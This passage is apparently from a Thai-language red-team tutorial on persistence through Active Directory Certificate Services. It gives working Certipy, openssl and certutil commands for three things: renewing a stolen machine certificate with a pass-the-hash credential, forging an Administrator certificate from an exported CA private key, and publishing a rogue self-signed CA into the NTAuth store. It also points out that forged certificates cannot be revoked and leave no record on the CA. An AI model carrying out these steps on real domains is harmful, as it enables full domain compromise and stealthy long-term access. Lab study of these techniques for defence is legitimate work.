
Issued Certificates in certsrv.msc
Extending Persistence Through Certificate Renewal — PERSIST3
Certificate template จะมีอายุระบุเอาไว้ว่า certificate ที่ออกมาสามารถนำไปใช้ได้นานแค่ไหน (Validity Period) และ ช่วงเวลาก่อนที่จะหมดอายุที่ user สามารถขอ renew certificate ใหม่ได้ (Renewal Period)
ในกรณีที่มี certificate อยู่แล้ว เราสามารถขอ renew ก่อนที่จะหมดอายุเพื่อต่ออายุ maintain access ต่อไปได้โดยไม่ต้อง enroll ใหม่ tool Certipy มี option ระบุให้ renew certificate ได้คือ -renew
bash$ certipy-ad req -ca demo-DC01-CA -username WORKSTATION01$ -hashes :BF0B65F91569500933C2112F80976DB2 -target dc01 -pfx workstation01.pfx -template Machine -renew

Renew an existing certificate with certipy
ดูที่ Issued Certificates เห็นว่ามีทั้ง certificate เก่าที่ยังคงอยู่ และ certificate ใหม่ขึ้นมาด้วย

Issued Certificates in certsrv.msc
Domain Persistence
Forging Certificates with Stolen CA Certificates — DPERSIST1
คล้ายกับเทคนิค Golden Ticket ของ Benjamin Delpy ที่ใช้ hash ของ KRBTGT ในการ forge Kerberos ticket (มีพูดถึงในบทความ Domain Controller Post-exploitation)
แต่สำหรับ AD CS จะเป็นการ forge certificate โดยใช้ CA private key ที่ขโมยออกมา บางคนอาจจะเรียกท่านี้ว่า Golden Certificate
วิธีการคือเราใช้ account ที่มีสิทธิ์ไป export CA certificate และ private key ออกมาจาก CA server (ซึ่งโดยปกติแล้วจะมีอายุ 5 ถึง 10 ปี) โดยเราสามารถใช้ Certify ค้นหา CA certificate ได้

Find certificate authorities with Certify
Private Key และ CA certificate สามารถ backup ออกมาผ่าน certsrv.msc ได้เลย

Export CA with certsrv.msc
ใช้ Certipy forge certificate ขึ้นมา ด้วย CA ที่ export ออกมา ในตัวอย่างนี้ระบุ user เป็น Administrator
bash$ certipy-ad forge -ca-pfx demo-DC01-CA.pfx -upn administrator@demo.local -subject 'CN=Administrator,CN=Users,DC=DEMO,DC=LOCAL'

Forge a certificate using the exported CA
การนำ certificate ไปใช้งาน
เราสามารถใช้ Certipy นำ certificate ไป authenticate ได้เหมือนกัน โดยจะได้ hash ของ user ออกมา

Authenticate with the forged certificate
CA จะไม่สามารถ revoke certificate ที่ถูก forge ขึ้นมาได้เพราะตอนที่ forge ขึ้นมาไม่ต้องมีการส่ง request ไปยัง CA server เลย ถ้าเราดูที่ Issued Certificates จะเห็นว่าไม่มี certificate ของ Administrator ขึ้นมาถึงแม้ว่าจะใช้ authenticate ไปแล้วก็ตาม
Forged certificate not showing in certsrv.msc
Trusting Rogue CA Certificates — DPERSIST2
เราสามารถตั้งค่าให้ระบบ trust CA certificate อื่นได้ โดยสามารถกำหนดค่า attribute cacertificate ใน NTAuthCertificates object ให้ trust CA certificate มากกว่า 1 certificate เราสามารถ generate self-signed CA certificate ขึ้นมา และ เพิ่มเข้าไปใน attribute cacertificate ได้ในกรณีที่มีสิทธิ์แก้ไข object นี้ จากนั้นเราจะใช้ท่าเดียวกันกับ DPERSIST1 ในการ forge certificate ขึ้นมา แต่ในรอบนี้เราจะใช้ rogue CA ที่เรา generate ขึ้นมา
เราสามารถ generate private key และ CA certificate ขึ้นมาใหม่ด้วย openssl
# Generate private key
bash$ openssl genrsa -out myCA.key 2048
# Generate certificate
bash$ openssl req -x509 -new -nodes -key myCA.key -sha256 -days 1825 -out myCA.crt

Generate rogue CA with openssl
จากนั้นใช้ Certutil ตั้งค่าให้เครื่องเป้าหมาย trust CA certificate ที่เราเพิ่ง generate ขึ้นมา
# publishes the CA certificate to the Enterprise NTAuth store
PS> certutil -dspublish -f myCA.crt NTAuthCA
# adds the certificate to the NTAuth machine enterprise store
PS> certutil -enterprise -addstore NTAuth myCA.crt
